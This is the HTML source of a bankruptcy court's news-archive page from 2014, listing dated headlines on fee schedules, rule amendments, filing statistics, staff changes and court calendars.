  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-federal-rules-bankruptcy-procedure-effective-december-1-2014-revisions-bankruptcy">Amendments to Federal Rules of Bankruptcy Procedure Effective December 1, 2014, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-585 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-10T00:00:00-05:00" class="date-display-single">November 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-2015-revisions-bankruptcy-court-fee-schedule">Change in Court Calendar for August 2015, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-586 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-03T00:00:00-05:00" class="date-display-single">November 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-vicky-reinhard-promoted-chief-deputy">Change of Address for Debtor, Vicky Reinhard Promoted to Chief Deputy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-587 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-27T00:00:00-04:00" class="date-display-single">October 27, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-new-contact-information-sally-hanson-retiring">Judge Nail&#039;s New Contact Information, Sally Hanson Retiring</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-588 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-22T00:00:00-04:00" class="date-display-single">October 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-589 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-16T00:00:00-04:00" class="date-display-single">October 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-590 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-01T00:00:00-04:00" class="date-display-single">October 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2014">South Dakota Filings Down 7 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-591 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-23T00:00:00-04:00" class="date-display-single">September 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-dates-2015">Court Dates for 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-592 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-17T00:00:00-04:00" class="date-display-single">September 17, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proofs-claim">Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-593 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-09T00:00:00-04:00" class="date-display-single">September 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-1">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-594 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-02T00:00:00-04:00" class="date-display-single">September 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-10-percent-2014">South Dakota Filings Down 10 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-595 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-26T00:00:00-04:00" class="date-display-single">August 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-more-no-less-please">No more, no less, please</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-596 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-20T00:00:00-04:00" class="date-display-single">August 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment" class="active">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-597 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-12T00:00:00-04:00" class="date-display-single">August 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-attorneys-and-staff">Possible Training for Attorneys and Staff</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-598 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-04T00:00:00-04:00" class="date-display-single">August 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-599 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-28T00:00:00-04:00" class="date-display-single">July 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-600 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-22T00:00:00-04:00" class="date-display-single">July 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-601 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-15T00:00:00-04:00" class="date-display-single">July 15, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-4">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-602 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-10T00:00:00-04:00" class="date-display-single">July 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-omaha">Eighth Circuit Judicial Conference in Omaha</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-603 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-01T00:00:00-04:00" class="date-display-single">July 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2014">South Dakota Filings Down 6 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-604 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-23T00:00:00-04:00" class="date-display-single">June 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-7-trustees-want-debtors-documents">Chapter 7 Trustees Want Debtors&#039; Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-605 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-12T00:00:00-04:00" class="date-display-single">June 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-606 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-03T00:00:00-04:00" class="date-display-single">June 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-8-percent-2014">South Dakota Filings Down 8 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-607 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-28T00:00:00-04:00" class="date-display-single">May 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014-0">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-608 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">May 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-filing-guide">Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-609 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-14T00:00:00-04:00" class="date-display-single">May 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-610 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-07T00:00:00-04:00" class="date-display-single">May 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-0">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-611 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-01T00:00:00-04:00" class="date-display-single">May 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-612 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-23T00:00:00-04:00" class="date-display-single">April 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-613 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-16T00:00:00-04:00" class="date-display-single">April 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-0">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-614 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-09T00:00:00-04:00" class="date-display-single">April 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-new-telephone-number-dale-wein">Certificates of Service, New Telephone Number for Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-615 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-02T00:00:00-04:00" class="date-display-single">April 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014-0">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-616 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-26T00:00:00-04:00" class="date-display-single">March 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-617 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-20T00:00:00-04:00" class="date-display-single">March 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-updated-means-testing-data">CLN Decision, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-618 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00-04:00" class="date-display-single">March 13, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-619 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-05T00:00:00-05:00" class="date-display-single">March 5, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-arkansas">Bankruptcy Judge Vacancy in Arkansas</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-620 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-25T00:00:00-05:00" class="date-display-single">February 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume">Debtor Audits to Resume</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-621 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-19T00:00:00-05:00" class="date-display-single">February 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-withdrawal-claim-text-entry">Notice of Withdrawal of Claim (Text Entry)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-622 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">February 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-1">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-623 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-04T00:00:00-05:00" class="date-display-single">February 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2013">Nationwide Filings Down 12 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-624 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-28T00:00:00-05:00" class="date-display-single">January 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-0">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-625 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-22T00:00:00-05:00" class="date-display-single">January 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-electronic-proofs-claim">2014 Eighth Circuit Judicial Conference, Electronic Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-626 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-14T00:00:00-05:00" class="date-display-single">January 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mails-about-phony-court-cases-carry-viruses">E-mails About Phony Court Cases Carry Viruses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-627 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-07T00:00:00-05:00" class="date-display-single">January 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pat-johnson-retiring-south-dakota-filings-down-15-percent-2013">Pat Johnson Retiring, South Dakota Filings Down 15 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.sdb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
